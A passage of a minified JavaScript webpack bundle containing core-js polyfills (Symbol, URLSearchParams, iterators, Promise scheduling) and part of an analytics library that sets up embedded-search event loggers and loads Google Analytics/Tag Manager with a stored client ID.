Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var 